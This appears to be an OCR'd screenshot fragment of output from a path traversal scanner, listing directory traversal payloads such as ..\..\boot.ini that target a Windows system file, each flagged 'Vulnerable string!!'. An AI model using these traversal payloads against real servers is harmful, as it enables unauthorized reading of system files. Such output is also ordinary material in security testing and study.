
Vulnerable string!!

[*] Testing Path: ..\..\..\boot.ini <- 
Vulnerable string!!

[*] Testing Path: ..\..\..\..\boot.ini 
<- Vulnerable string!!

[*] Testing Path: 
..\..\..\..\..\boot.ini <- Vulnerable 
string!!

[*] Testing Path: 
..\..\..\..\..\..\boot.ini <- 
Vulnerable string!!

[*] Testing Path: 
..\..\..\..\..\..\..\boot.ini <- 
Vulnerable string!!

[*] Testing Path: 
..\..\..\..\..\..\..\..\boot.ini <- 
Vulnerable string!!

[*] Testing Path: \../boot.ini  <- 
Vulnerable string!!

[*] Testing Path: \../\../boot.ini  <- 
Vulnerable string!!
